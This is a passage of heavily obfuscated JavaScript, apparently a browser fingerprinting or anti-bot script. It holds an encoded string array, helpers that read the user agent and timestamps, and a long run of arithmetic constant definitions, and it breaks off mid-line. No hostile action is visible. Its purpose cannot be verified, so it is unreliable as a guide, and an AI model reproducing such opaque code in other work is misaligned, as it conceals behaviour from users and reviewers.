*Mw%NN1","6U\v\b","(Rp&IYE*","4=","Z\\!__&T>\b0\'J<2$LU:","mHK3A*ZL]A0\n\"$\b\b1","O","N!XJ!J\v","!;I&","&","L&R:!\'\rQ1\t^\\5!XX","","I^.CH6U","IN;CF*S","\x072!\vL2)\t\\\x40 ME$C","^N.I<($=S51,AJ-BN1U","EM1G",":om","<ML\rG","b\b)-Q","0\'\n\x40\x07\'7A]^J M\x070\x40 ,F","_\x40","\x07MM0)AN3G\n\t",">","h!:","aJ7N","S\x00+\x3f","2$"," 5","Jq",",)B5"," V\x00\b,IMC\x40&H","]J:eO","AFz","G\r7;G9,Q>IE7U",",F\x3f 5zp4\'A[,H\v\t","*M6+^D!G",",H \'K","N5C\x00","%1","\tDO:\x40B$NZ-(=\b","$C,-+V","xFEG!ly1HO4\x3f\\SU{r;I15LH\t^Y\"_J","2J~;IE\'C","!>F5>$I","\x00\v-\nH","FR","41AU","^^9","v0-\n`&+","O%<Wp\b ]UhEXcH]%&XJ2 \\","-EL+R","","1+","\t%:A\b7Q{.JN1",":,","SJ","M3p.0:","F\"^C\r <pMsWXA^","XP-\x40o&V","f\"^\x07\b)hD<e\\X#\fX*\\\vZ<+\x404!","I6D\f7","+A5**\tFM6<","m","z;XD.c\b6\tQ5\bFZ!CE\x00G","[1C","0-\nD$7","/UY,U\r\r!","\r)J\n*[W)3\x40\r 1)+I;7I\x40"," I\n7-","<c9 ","V$&\v","M=OC&U","\bIK\x3fMY&e1:\n\x40><","+\\P&","!;Q","\x40\\","LK","[M)\x40_+v-&5D>5DX!CE",")^H+O0=\n\x40","(\\Z-_","7","\v\x40$.,\rMV<","2","\t\bU<Qj;_B,H","\x40&","(\t","IZ-\\_","R1","J>)\tKR","4",".AC",")G8*)I5","\b\'\x40\"9$M","\x3fwI)U\\1O\t\tL>,Of(","Q\v-<*q* Zz&BN R\x07","_\\","AW-^|*B","J!J_\bC","8IY%g","^&Kf;HA%J\t\b0\'\bC8\f&:dT.\x40t","\bd;\fD$(FMW\x3fE_+I]\')\fF8Z*\b_&MG/_","O*H","j","c6.<\r9","P1","%/","{a+%;\v\v-v","*MK","[;O","&\fMXEF&I","!>(L()2IM\'","HN/C\t\t!","\b%","Y&V!\fD$","MJ\x07\'BX&r\v\t","Ak;I_","1;h\x3f\f $IM","-BO","1","1%%;\fr1,kV.EY.","7<](","\b\' D> \f","48L31\tGWX\"M]\"U\r\b4<","\"\\z&XN;R","*kV&IH7O",":ME7C\n","&\\ZCH","P=\x40","/Q\x007E\\-^",".J","$A^<CY","\n)OP;","&U%<","w","\t_R-E\'6)\fJ\"","[1I\n0\rG","4ILI","H\t\x3f","\'-\x40\"1\tGW","\vQ","!:9B51","Z\\-B_*G\t","#*","3G\t\r&\f","l","$&]UIY0O","#\\","PEF&II+\fL&","$\\P-iG&K\v\t","M","!J\b"];};var fR=function(D49){if(D49===undefined||D49==null){return 0;}var cF9=D49["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return cF9["length"];};var Yl=function(){return CE["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var sAA=function(BK9){var Rr9='';for(var VT9=0;VT9<BK9["length"];VT9++){Rr9+=BK9[VT9]["toString"](16)["length"]===2?BK9[VT9]["toString"](16):"0"["concat"](BK9[VT9]["toString"](16));}return Rr9;};var D7A=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Vr=function(Vb9){return CE["unescape"](CE["encodeURIComponent"](Vb9));};var E19=function(){return qXA.apply(this,[E9,arguments]);};var cz=function(rb9){var X49=rb9[0]-rb9[1];var OK9=rb9[2]-rb9[3];var F69=rb9[4]-rb9[5];var M89=CE["Math"]["sqrt"](X49*X49+OK9*OK9+F69*F69);return CE["Math"]["floor"](M89);};var dz=function(){if(CE["Date"]["now"]&&typeof CE["Date"]["now"]()==='number'){return CE["Date"]["now"]();}else{return +new (CE["Date"])();}};var jM=function(Fr9){return -Fr9;};var j19=function(){return CE["Math"]["floor"](CE["Math"]["random"]()*100000+10000);};var Ml=function(CQ9,Bx9){return CQ9 in Bx9;};function Y89(){cE=M0+B*mP+M0*mP*mP,SH=Ht+UP*mP+DH*mP*mP,P4=F0+UP*mP+M0*mP*mP,YO=F0+pP*mP+At*mP*mP+mP*mP*mP,c4=pP+nn*mP+B*mP*mP,Jr=DH+pP*mP+B*mP*mP+mP*mP*mP,BF=At+M0*mP+At*mP*mP+mP*mP*mP,Xk=DH+DH*mP+UP*mP*mP+mP*mP*mP,Hx=F0+B*mP,Y8=B+U6*mP+UP*mP*mP+mP*mP*mP,kG=UP+B*mP+UP*mP*mP,Qt=DH+mP+B*mP*mP,dW=Ht+mP+F0*mP*mP+mP*mP*mP,HW=U6+U6*mP+mP*mP+mP*mP*mP,Jw=DH+DH*mP+F0*mP*mP,Ab=pP+nn*mP+B*mP*mP+mP*mP*mP,bB=DH+pP*mP+B*mP*mP,xc=B+At*mP+F0*mP*mP,qn=F0+mP+UP*mP*mP,NW=F0+F0*mP+pP*mP*mP,kx=F0+F0*mP,gK=DH+UP*mP+UP*mP*mP+mP*mP*mP,cB=F0+nn*mP+B*mP*mP,ZB=pP+M0*mP+mP*mP+mP*mP*mP,mK=DH+At*mP+nn*mP*mP+mP*mP*mP,ZO=F0+F0*mP+F0*mP*mP+mP*mP*mP,Qr=M0+B*mP+nn*mP*mP+mP*mP*mP,Kr=B+U6*mP+pP*mP*mP,xA=F0+nn*mP+UP*mP*mP+mP*mP*mP,ZJ=F0+mP+U6*mP*mP+mP*mP*mP,wj=UP+M0*mP+UP*mP*mP,EY=nn+At*mP+B*mP*mP+mP*mP*mP,VW=DH+UP*mP+B*mP*mP+mP*mP*mP,kE=Ht+pP*mP,IG=M0+pP*mP,L4=B+UP*mP+B*mP*mP,SO=UP+UP*mP+DH*mP*mP+mP*mP*mP,AF=U6+nn*mP+M0*mP*mP+mP*mP*mP,xW=B+F0*mP+UP*mP*mP+mP*mP*mP,vY=F0+UP*mP+At*mP*mP+mP*mP*mP,mb=B+UP*mP+F0*mP*mP+mP*mP*mP,d0=pP+UP*mP+F0*mP*mP,EM=UP+mP+F0*mP*mP+mP*mP*mP,q9=nn+UP*mP+M0*mP*mP,zE=U6+DH*mP+mP*mP,BP=UP+At*mP+mP*mP+mP*mP*mP,GW=DH+mP+F0*mP*mP+mP*mP*mP,BO=pP+B*mP+F0*mP*mP,RE=U6+F0*mP+M0*mP*mP,k0=nn+At*mP+M0*mP*mP,j8=At+UP*mP+F0*mP*mP+mP*mP*mP,lB=UP+F0*mP,v8=B+F0*mP+F0*mP*mP+mP*mP*mP,b4=M0+UP*mP+UP*mP*mP,XT=F0+pP*mP+mP*mP+mP*mP*mP,zC=pP+At*mP+M0*mP*mP+mP*mP*mP,dk=M0+At*mP+mP*mP+mP*mP*mP,jH=F0+M0*mP+F0*mP*mP+F0*mP*mP*mP+pP*mP*mP*mP*mP,Bc=nn+U6*mP+mP*mP+mP*mP*mP,zQ=pP+M0*mP+F0*mP*mP+mP*mP*mP,Pt=F0+U6*mP+M0*mP*mP,tB=U6+mP+UP*mP*mP+mP*mP*mP,rm=UP+M0*mP+pP*mP*mP+mP*mP*mP,OO=Ht+U6*mP+UP*mP*mP+mP*mP*mP,Nf=M0+UP*mP+M0*mP*mP,O9=UP+U6*mP,Ub=At+pP*mP+M0*mP*mP+mP*mP*mP,P=UP+F0*mP+U6*mP*mP,Cc=B+UP*mP+M0*mP*mP+mP*mP*mP,Yf=pP+mP+M0*mP*mP,EE=M0+DH*mP+mP*mP,wJ=At+pP*mP+DH*mP*mP+mP*mP*mP,jc=U6+mP+M0*mP*mP+mP*mP*mP,fb=nn+pP*mP+mP*mP+mP*mP*mP,MC=Ht+pP*mP+M0*mP*mP+mP*mP*mP,SK=U6+UP*mP+UP*mP*mP+mP*mP*mP,GB=B+DH*mP+F0*mP*mP,lZ=nn+mP+DH*mP*mP,OF=F0+B*mP+mP*mP+mP*mP*mP,NO=M0+mP+DH*mP*mP+mP*mP*mP,lC=At+M0*mP+pP*mP*mP,Ob=UP+UP*mP+UP*mP*mP+mP*mP*mP,kt=UP+At*mP+UP*mP*mP+mP*mP*mP,Yd=F0+M0*mP+pP*mP*mP+mP*mP*mP,RA=pP+M0*mP,bc=At+mP+mP*mP+mP*mP*mP,OY=nn+pP*mP+F0*mP*mP+mP*mP*mP,IZ=UP+M0*mP+B*mP*mP,BY=DH+U6*mP+DH*mP*mP,TK=nn+pP*mP+M0*mP*mP+mP*mP*mP,xQ=UP+DH*mP+UP*mP*mP,JH=U6+At*mP+B*mP*mP,bG=F0+B*mP+UP*mP*mP,qT=U6+DH*mP+UP*mP*mP,Sw=F0+At*mP+DH*mP*mP,bM=At+DH*mP+DH*mP*mP+mP*mP*mP,q8=M0+pP*mP+DH*mP*mP+mP*mP*mP,Od=U6+At*mP+F0*mP*mP+mP*mP*mP,T6=pP+At*mP+mP*mP+mP*mP*mP,RJ=DH+mP+At*mP*mP+mP*mP*mP,T8=At+F0*mP+B*mP*mP+mP*mP*mP,J8=U6+At*mP+pP*mP*mP+mP*mP*mP,FQ=DH+DH*mP+DH*mP*mP,Im=Ht+M0*mP+UP*mP*mP+mP*mP*mP,sF=DH+At*mP+B*mP*mP+mP*mP*mP,hE=At+UP*mP+M0*mP*mP+pP*mP*mP*mP+F0*mP*mP*mP*mP,jb=DH+B*mP+M0*mP*mP+mP*mP*mP,Ad=B+F0*mP+M0*mP*mP+mP*mP*mP,TJ=F0+nn*mP+F0*mP*mP+mP*mP*mP,jr=Ht+mP+At*mP*mP+mP*mP*mP,hY=DH+M0*mP+M0*mP*mP,b9=Ht+U6*mP,lk=DH+UP*mP+At*mP*mP+mP*mP*mP,KE=B+mP+M0*mP*mP,AT=M0+F0*mP+mP*mP,vm=nn+U6*mP+At*mP*mP+mP*mP*mP,If=nn+F0*mP+pP*mP*mP,Hj=DH+M0*mP+B*mP*mP,AZ=Ht+At*mP+At*mP*mP+mP*mP*mP,Lr=nn+UP*mP+F0*mP*mP+mP*mP*mP,TW=M0+pP*mP+M0*mP*mP,fK=Ht+F0*mP+mP*mP+mP*mP*mP,YG=DH+At*mP+F0*mP*mP,mk=B+U6*mP+U6*mP*mP+mP*mP*mP,gC=B+mP+mP*mP+mP*mP*mP,h8=U6+nn*mP+mP*mP+mP*mP*mP,HQ=M0+DH*mP+F0*mP*mP+mP*mP*mP,sM=M0+B*mP+UP*mP*mP+mP*mP*mP,C8=At+B*mP+M0*mP*mP+mP*mP*mP,JJ=pP+nn*mP+F0*mP*mP+mP*mP*mP,Uf=DH+mP+UP*mP*mP,mW=M0+B*mP+M0*mP*mP+mP*mP*mP,qY=nn+nn*mP+DH*mP*mP+mP*mP*mP,FK=nn+pP*mP+pP*mP*mP,vW=nn+F0*mP+At*mP*mP+mP*mP*mP,V=At+F0*mP+DH*mP*mP,tZ=At+M0*mP+M0*mP*mP,AW=B+At*mP+mP*mP+mP*mP*mP,Zc=B+M0*mP+M0*mP*mP+mP*mP*mP,bk=UP+UP*mP+B*mP*mP+mP*mP*mP,TM=UP+nn*mP+mP*mP+mP*mP*mP,N8=F0+F0*mP+M0*mP*mP+mP*mP*mP,cC=F0+F0*mP+At*mP*mP+mP*mP*mP,b0=DH+mP+pP*mP*mP,OT=At+M0*mP+F0*mP*mP+mP*mP*mP,Pw=DH+UP*mP+DH*mP*mP,xZ=U6+B*mP+DH*mP*mP,Ur=F0+B*mP+At*mP*mP+mP*mP*mP,Uk=pP+mP+UP*mP*mP+mP*mP*mP,bJ=At+U6*mP+pP*mP*mP,lx=M0+nn*mP,nT=UP+U6*mP+DH*mP*mP+mP*mP*mP,QC=U6+UP*mP+pP*mP*mP+mP*mP*mP,Dx=nn+F0*mP+U6*mP*mP,LK=B+B*mP+F0*mP*mP,FT=M0+U6*mP+At*mP*mP+mP*mP*mP,WK=Ht+F0*mP+UP*mP*mP+mP*mP*mP,fk=DH+M0*mP+F0*mP*mP+mP*mP*mP,fJ=U6+UP*mP+F0*mP*mP+mP*mP*mP,YJ=Ht+M0*mP+mP*mP+mP*mP*mP,NY=pP+M0*mP+M0*mP*mP+mP*mP*mP,gd=DH+F0*mP+pP*mP*mP+mP*mP*mP,FY=DH+DH*mP+U6*mP*mP+mP*mP*mP,CG=Ht+UP*mP+mP*mP,vZ=Ht+F0*mP,qW=B+M0*mP+UP*mP*mP+mP*mP*mP,jj=U6+UP*mP,xw=pP+pP*mP+mP*mP+mP*mP*mP,Rk=B+At*mP+U6*mP*mP+mP*mP*mP,IJ=Ht+U6*mP+UP*mP*mP,kB=nn+At*mP+UP*mP*mP,dw=B+UP*mP+At*mP*mP+mP*mP*mP,Lk=DH+B*mP+UP*mP*mP+mP*mP*mP,tE=F0+pP*mP+B*mP*mP,nC=M0+UP*mP+UP*mP*mP+mP*mP*mP,BQ=U6+DH*mP+At*mP*mP+mP*mP*mP,dG=U6+DH*mP+M0*mP*mP,Fm=Ht+mP+B*mP*mP+mP*mP*mP,qM=U6+nn*mP+B*mP*mP+mP*mP*mP,d8=M0+DH*mP+B*mP*mP+mP*mP*mP,r9=DH+DH*mP+mP*mP,NM=UP+pP*mP+UP*mP*mP+mP*mP*mP,FO=At+DH*mP+At*mP*mP+mP*mP*mP,nQ=pP+At*mP+B*mP*mP+mP*mP*mP,ZK=UP+F0*mP+UP*mP*mP+mP*mP*mP,Jc=nn+F0*mP+F0*mP*mP+mP*mP*mP,DM=M0+pP*mP+F0*mP*mP+mP*mP*mP,sH=F0+mP+mP*mP,pC=UP+nn*mP+UP*mP*mP+mP*mP*mP,Kc=pP+At*mP+UP*mP*mP,zk=UP+pP*mP+F0*mP*mP+mP*mP*mP,AE=UP+pP*mP+B*mP*mP,Mf=UP+UP*mP+pP*mP*mP,r0=At+U6*mP+DH*mP*mP,sA=UP+M0*mP+mP*mP,x8=F0+M0*mP+DH*mP*mP+mP*mP*mP,bP=M0+nn*mP+M0*mP*mP,xM=M0+M0*mP+B*mP*mP,Vc=DH+At*mP+DH*mP*mP+mP*mP*mP,vG=pP+U6*mP+UP*mP*mP,pK=UP+UP*mP+At*mP*mP+mP*mP*mP,JO=U6+pP*mP+At*mP*mP+mP*mP*mP,rY=DH+B*mP+DH*mP*mP+mP*mP*mP,gT=U6+F0*mP+mP*mP+mP*mP*mP,VC=F0+DH*mP+UP*mP*mP,H8=M0+F0*mP+mP*mP+mP*mP*mP,lr=pP+U6*mP+U6*mP*mP+mP*mP*mP,xK=B+DH*mP+M0*mP*mP+mP*mP*mP,AH=UP+M0*mP+F0*mP*mP,dT=UP+U6*mP+mP*mP+mP*mP*mP,Tc=At+pP*mP+DH*mP*mP,Ud=pP+pP*mP+F0*mP*mP+mP*mP*mP,LT=nn+pP*mP+At*mP*mP+mP*mP*mP,Jn=At+DH*mP+pP*mP*mP,dA=B+U6*mP,Kn=nn+mP+pP*mP*mP,pr=B+pP*mP+At*mP*mP+mP*mP*mP,V1=pP+U6*mP+pP*mP*mP+mP*mP*mP,Zr=B+nn*mP+F0*mP*mP+mP*mP*mP,IC=Ht+F0*mP+U6*mP*mP+mP*mP*mP,EC=UP+M0*mP+mP*mP+mP*mP*mP,xG=nn+M0*mP,Kb=F0+mP+mP*mP+mP*mP*mP,LG=UP+U6*mP+mP*mP,g0=Ht+nn*mP+F0*mP*mP,kr=F0+M0*mP+mP*mP+mP*mP*mP,Xc=F0+U6*mP+B*mP*mP+mP*mP*mP,G8=Ht+mP+UP*mP*mP+mP*mP*mP,Z1=B+M0*mP+B*mP*mP+mP*mP*mP,Cb=U6+mP+B*mP*mP+mP*mP*mP,wd=pP+nn*mP+At*mP*mP+mP*mP*mP,LM=nn+mP+M0*mP*mP+mP*mP*mP,XB=B+M0*mP,K8=At+At*mP+pP*mP*mP+mP*mP*mP,gk=M0+DH*mP+At*mP*mP+mP*mP*mP,Mb=B+F0*mP+F0*mP*mP,k8=pP+UP*mP+F0*mP*mP+mP*mP*mP,Bj=U6+At*mP+UP*mP*mP,fA=At+mP+B*mP*mP,N=DH+nn*mP+DH*mP*mP,X0=nn+F0*mP+UP*mP*mP+mP*mP*mP,XM=Ht+UP*mP+F0*mP*mP+mP*mP*mP,tP=nn+At*mP+F0*mP*mP,gn=UP+F0*mP+pP*mP*mP,MA=pP+U6*mP+F0*mP*mP,hm=DH+DH*mP+M0*mP*mP+mP*mP*mP,W0=U6+nn*mP+U6*mP*mP,Zn=pP+DH*mP+M0*mP*mP,zK=M0+At*mP+pP*mP*mP+mP*mP*mP,xk=nn+B*mP+B*mP*mP+mP*mP*mP,Nd=At+DH*mP+B*mP*mP+mP*mP*mP,Gw=B+UP*mP+UP*mP*mP,pT=UP+U6*mP+UP*mP*mP+mP*mP*mP,Dt=At+U6*mP+nn*mP*mP,MF=U6+pP*mP+DH*mP*mP+mP*mP*mP,SW=M0+pP*mP+At*mP*mP+mP*mP*mP,YW=Ht+M0*mP+M0*mP*mP+mP*mP*mP,Uc=UP+M0*mP+DH*mP*mP+mP*mP*mP,Sm=F0+pP*mP+M0*mP*mP+mP*mP*mP,XQ=M0+UP*mP+mP*mP+mP*mP*mP,KM=nn+nn*mP+At*mP*mP+mP*mP*mP,k1=Ht+B*mP+DH*mP*mP,En=DH+M0*mP+U6*mP*mP,PF=M0+pP*mP+UP*mP*mP+mP*mP*mP,px=nn+B*mP+F0*mP*mP,nA=DH+B*mP+F0*mP*mP,R0=Ht+M0*mP+F0*mP*mP,w4=Ht+UP*mP+UP*mP*mP,k6=pP+F0*mP,XE=Ht+mP+nn*mP*mP,Yt=UP+mP,On=DH+F0*mP+B*mP*mP,D0=U6+M0*mP+mP*mP+mP*mP*mP,E8=UP+pP*mP+B*mP*mP+mP*mP*mP,YH=At+B*mP,Rm=UP+DH*mP+At*mP*mP+mP*mP*mP,dK=nn+B*mP+At*mP*mP+mP*mP*mP,Zd=DH+F0*mP+mP*mP+mP*mP*mP,QT=nn+B*mP+pP*mP*mP+mP*mP*mP,hd=At+nn*mP+B*mP*mP+mP*mP*mP,dC=nn+M0*mP+mP*mP+mP*mP*mP,zr=M0+F0*mP+At*mP*mP+mP*mP*mP,xT=DH+B*mP+mP*mP+mP*mP*mP,gF=pP+mP+mP*mP+mP*mP*mP,A0=B+nn*mP+DH*mP*mP,H1=nn+DH*mP+pP*mP*mP,D6=M0+mP,YC=B+DH*mP+B*mP*mP+mP*mP*mP,N0=UP+DH*mP+DH*mP*mP,mE=B+mP,Ck=nn+UP*mP+DH*mP*mP+mP*mP*mP,Ec=B+U6*mP+mP*mP+mP*mP*mP,zM=Ht+nn*mP+At*mP*mP+mP*mP*mP,mQ=M0+nn*mP+UP*mP*mP+mP*mP*mP,WQ=At+At*mP+M0*mP*mP+mP*mP*mP,Fd=nn+nn*mP+UP*mP*mP+mP*mP*mP,mt=nn+mP+At*mP*mP+mP*mP*mP,mG=U6+UP*mP+mP*mP,D8=Ht+M0*mP+At*mP*mP+mP*mP*mP,w9=pP+UP*mP,br=UP+DH*mP+mP*mP+mP*mP*mP,lW=nn+F0*mP+mP*mP+mP*mP*mP,Lm=Ht+F0*mP+At*mP*mP+mP*mP*mP,DT=nn+M0*mP+UP*mP*mP+mP*mP*mP,JF=B+U6*mP+At*mP*mP+mP*mP*mP,OW=pP+B*mP+mP*mP+mP*mP*mP,IF=UP+F0*mP+DH*mP*mP+mP*mP*mP,Y1=F0+At*mP+U6*mP*mP+mP*mP*mP,mO=At+At*mP+mP*mP+mP*mP*mP,TO=F0+mP+At*mP*mP+mP*mP*mP,Ww=At+M0*mP,Wt=F0+nn*mP+mP*mP,gr=M0+B*mP+F0*mP*mP+mP*mP*mP,DE=DH+M0*mP+F0*mP*mP,BC=M0+UP*mP+B*mP*mP+mP*mP*mP,A9=Ht+nn*mP+M0*mP*mP,It=F0+UP*mP+DH*mP*mP+mP*mP*mP,w1=B+B*mP+U6*mP*mP+mP*mP*mP,TY=B+DH*mP+At*mP*mP+mP*mP*mP,zW=M0+nn*mP+mP*mP+mP*mP*mP,K0=F0+mP+B*mP*mP,TA=M0+M0*mP+DH*mP*mP,Pd=U6+M0*mP+M0*mP*mP,Tk=Ht+UP*mP+mP*mP+mP*mP*mP,BM=DH+F0*mP+UP*mP*mP+mP*mP*mP,P0=B+M0*mP+UP*mP*mP,lA=At+DH*mP+DH*mP*mP,Tm=UP+UP*mP+mP*mP+mP*mP*mP,KB=pP+mP+UP*mP*mP,kC=nn+U6*mP+UP*mP*mP+mP*mP*mP,mr=pP+M0*mP+DH*mP*mP,HT=M0+F0*mP+M0*mP*mP+mP*mP*mP,Y0=pP+At*mP+M0*mP*mP,CJ=B+M0*mP+pP*mP*mP+mP*mP*mP,E9=M0+UP*mP,n9=B+B*mP,S6=M0+mP+DH*mP*mP,PC=pP+DH*mP+mP*mP+mP*mP*mP,QG=nn+At*mP+M0*mP*mP+mP*mP*mP,ld=F0+U6*mP+mP*mP+mP*mP*mP,Ld=Ht+U6*mP+At*mP*mP+mP*mP*mP,Ft=U6+nn*mP+F0*mP*mP,Wk=F0+UP*mP+mP*mP+mP*mP*mP,tk=UP+mP+M0*mP*mP+mP*mP*mP,RM=F0+nn*mP+M0*mP*mP+mP*mP*mP,L1=U6+U6*mP+DH*mP*mP+mP*mP*mP,VM=F0+pP*mP+DH*mP*mP+mP*mP*mP,gY=At+B*mP+pP*mP*mP+mP*mP*mP,MQ=U6+M0*mP+UP*mP*mP+mP*mP*mP,rt=nn+pP*mP,H0=U6+M0*mP,vk=M0+U6*mP+pP*mP*mP,xn=B+pP*mP,QO=B+At*mP+F0*mP*mP+mP*mP*mP,J6=nn+nn*mP+mP*mP,tT=DH+DH*mP+F0*mP*mP+mP*mP*mP,Sj=pP+M0*mP+UP*mP*mP+mP*mP*mP,Gk=Ht+B*mP+B*mP*mP+mP*mP*mP,Dk=DH+U6*mP+pP*mP*mP+mP*mP*mP,W8=At+mP+nn*mP*mP+mP*mP*mP,PB=F0+At*mP+At*mP*mP+mP*mP*mP,MZ=At+DH*mP+B*mP*mP,Bk=Ht+DH*mP+UP*mP*mP+mP*mP*mP,YB=Ht+B*mP+U6*mP*mP,t6=Ht+B*mP+B*mP*mP,xb=B+B*mP+B*mP*mP+mP*mP*mP,kn=Ht+B*mP+M0*mP*mP,F4=pP+M0*mP+M0*mP*mP,BW=B+mP+At*mP*mP+mP*mP*mP,GE=DH+mP+UP*mP*mP+mP*mP*mP,ht=Ht+pP*mP+pP*mP*mP,n1=B+M0*mP+At*mP*mP+mP*mP*mP,XY=DH+DH*mP+pP*mP*mP+mP*mP*mP,GF=U6+M0*mP+DH*mP*mP+mP*mP*mP,HK=DH+pP*mP+DH*mP*mP+mP*mP*mP,tG=F0+F0*mP+mP*mP,U=nn+F0*mP,Wj=M0+B*mP+UP*mP*mP,Nw=At+M0*mP+F0*mP*mP,tC=Ht+M0*mP,SQ=pP+F0*mP+mP*mP+mP*mP*mP,Zf=F0+U6*mP+UP*mP*mP,VY=UP+pP*mP+M0*mP*mP+mP*mP*mP,Cd=B+F0*mP+U6*mP*mP+mP*mP*mP,pm=M0+mP+M0*mP*mP+mP*mP*mP,M8=B+nn*mP+At*mP*mP+mP*mP*mP,gM=Ht+M0*mP+M0*mP*mP,Vk=U6+UP*mP+B*mP*mP+mP*mP*mP,mm=Ht+B*mP+nn*mP*mP+mP*mP*mP,QW=Ht+B*mP+F0*mP*mP+mP*mP*mP,Nj=UP+DH*mP+nn*mP*mP,fZ=Ht+pP*mP+mP*mP+mP*mP*mP,Wr=Ht+UP*mP+At*mP*mP+mP*mP*mP,wt=DH+At*mP+DH*mP*mP,H6=F0+mP+M0*mP*mP,WF=M0+nn*mP+M0*mP*mP+mP*mP*mP,q1=B+U6*mP+F0*mP*mP+mP*mP*mP,FC=DH+UP*mP+U6*mP*mP+mP*mP*mP,jn=Ht+F0*mP+mP*mP,gx=M0+F0*mP+F0*mP*mP,SF=U6+nn*mP+At*mP*mP+mP*mP*mP,dB=nn+UP*mP,Vj=DH+U6*mP+nn*mP*mP,m1=U6+UP*mP+DH*mP*mP+mP*mP*mP,wG=U6+At*mP+M0*mP*mP,pW=U6+nn*mP+M0*mP*mP,Q4=pP+M0*mP+F0*mP*mP+F0*mP*mP*mP+pP*mP*mP*mP*mP,Wn=nn+DH*mP,OG=Ht+UP*mP+F0*mP*mP,xY=At+nn*mP+At*mP*mP+mP*mP*mP,nJ=M0+U6*mP+UP*mP*mP+mP*mP*mP,fC=DH+nn*mP+M0*mP*mP+mP*mP*mP,MB=U6+nn*mP+B*mP*mP,cb=B+U6*mP+M0*mP*mP+mP*mP*mP,cm=pP+At*mP+pP*mP*mP+mP*mP*mP,qK=F0+UP*mP+M0*mP*mP+mP*mP*mP,tK=M0+F0*mP+UP*mP*mP+mP*mP*mP,cT=UP+pP*mP+pP*mP*mP+mP*mP*mP,NF=M0+M0*mP+At*mP*mP+mP*mP*mP,VK=UP+F0*mP+At*mP*mP+mP*mP*mP,Mc=UP+UP*mP+F0*mP*mP+mP*mP*mP,T0=pP+DH*mP+nn*mP*mP,rb=DH+nn*mP+UP*mP*mP+mP*mP*mP,kd=At+DH*mP+pP*mP*mP+mP*mP*mP,rQ=M0+UP*mP+pP*mP*mP+mP*mP*mP,Hk=F0+mP+F0*mP*mP+mP*mP*mP,K6=B+U6*mP+UP*mP*mP,Cr=U6+DH*mP+B*mP*mP+mP*mP*mP,v9=At+At*mP+UP*mP*mP,PK=M0+pP*mP+B*mP*mP,KK=At+F0*mP+F0*mP*mP+mP*mP*mP,KQ=Ht+DH*mP+pP*mP*mP+mP*mP*mP,UZ=nn+U6*mP+DH*mP*mP,Gx=UP+nn*mP+B*mP*mP,jO=nn+M0*mP+At*mP*mP+mP*mP*mP,Km=pP+U6*mP+M0*mP*mP+mP*mP*mP,Pb=UP+F0*mP+F0*mP*mP+mP*mP*mP,N6=B+UP*mP+UP*mP*mP+mP*mP*mP,zm=M0+nn*mP+At*mP*mP+mP*mP*mP,HB=Ht+U6*mP+mP*mP,p1=DH+nn*mP+mP*mP+mP*mP*mP,vF=U6+pP*mP+M0*mP*mP+mP*mP*mP,r4=F0+M0*mP,QE=M0+U6*mP+mP*mP+mP*mP*mP,bT=UP+B*mP+At*mP*mP+mP*mP*mP,vK=At+M0*mP+mP*mP+mP*mP*mP,bm=At+mP+B*mP*mP+mP*mP*mP,UM=F0+U6*mP+At*mP*mP+mP*mP*mP,IT=DH+pP*mP+F0*mP*mP+mP*mP*mP,jB=DH+B*mP+DH*mP*mP,tJ=pP+UP*mP+UP*mP*mP+mP*mP*mP,cc=M0+U6*mP+B*mP*mP+mP*mP*mP,Nk=UP+pP*mP,bA=nn+At*mP+mP*mP,c1=Ht+mP+pP*mP*mP+mP*mP*mP,vH=B+F0*mP,G=pP+nn*mP+F0*mP*mP,jC=nn+DH*mP+F0*mP*mP+mP*mP*mP,vT=pP+U6*mP+At*mP*mP+mP*mP*mP,lQ=Ht+U6*mP+pP*mP*mP+mP*mP*mP,Zk=At+nn*mP+mP*mP,zb=nn+UP*mP+UP*mP*mP+mP*mP*mP,T=U6+mP+pP*mP*mP,HC=F0+pP*mP+F0*mP*mP+mP*mP*mP,qQ=M0+mP+B*mP*mP+mP*mP*mP,JC=pP+At*mP+UP*mP*mP+mP*mP*mP,KF=Ht+pP*mP+UP*mP*mP+mP*mP*mP,ZF=UP+U6*mP+pP*mP*mP+mP*mP*mP,DO=U6+nn*mP+pP*mP*mP+mP*mP*mP,r8=At+UP*mP+pP*mP*mP+mP*mP*mP,mY=DH+pP*mP+DH*mP*mP,bQ=F0+DH*mP+B*mP*mP,s8=F0+pP*mP+B*mP*mP+mP*mP*mP,HF=U6+B*mP+At*mP*mP+mP*mP*mP,kM=M0+F0*mP+DH*mP*mP,KC=At+F0*mP+mP*mP+mP*mP*mP,pH=M0+pP*mP+UP*mP*mP,ZM=F0+F0*mP+mP*mP+mP*mP*mP,PY=UP+U6*mP+M0*mP*mP+mP*mP*mP,PO=Ht+UP*mP+M0*mP*mP+mP*mP*mP,CK=nn+DH*mP+B*mP*mP+mP*mP*mP,Yw=U6+B*mP,JQ=B+F0*mP+At*mP*mP+mP*mP*mP,xJ=M0+U6*mP+M0*mP*mP+mP*mP*mP,sO=UP+F0*mP+B*mP*mP+mP*mP*mP,vb=At+U6*mP+M0*mP*mP+mP*mP*mP,Fn=B+DH*mP+mP*mP,vQ=At+U6*mP+At*mP*mP+mP*mP*mP,BG=Ht+F0*mP+DH*mP*mP,GM=At+pP*mP+UP*mP*mP+mP*mP*mP,NP=DH+U6*mP+M0*mP*mP+mP*mP*mP,BE=DH+nn*mP+M0*mP*mP,vA=DH+At*mP+mP*mP,pn=B+B*mP+U6*mP*mP,wK=Ht+F0*mP+F0*mP*mP+mP*mP*mP,hF=F0+nn*mP+mP*mP+mP*mP*mP,VP=M0+mP+F0*mP*mP,lb=DH+pP*mP+At*mP*mP+mP*mP*mP,Ct=F0+UP*mP+UP*mP*mP,zY=F0+M0*mP+B*mP*mP,AM=pP+UP*mP+At*mP*mP+mP*mP*mP,I9=B+pP*mP+UP*mP*mP,cH=DH+DH*mP+mP*mP+mP*mP*mP,vM=Ht+nn*mP+U6*mP*mP+mP*mP*mP,HY=M0+UP*mP+F0*mP*mP+mP*mP*mP,Uj=pP+B*mP+UP*mP*mP,Jj=At+F0*mP,vC=nn+mP+F0*mP*mP+mP*mP*mP,lF=At+M0*mP+pP*mP*mP+mP*mP*mP,HO=nn+DH*mP+M0*mP*mP+mP*mP*mP,zn=DH+mP+mP*mP,Dm=Ht+At*mP+M0*mP*mP+mP*mP*mP,c6=B+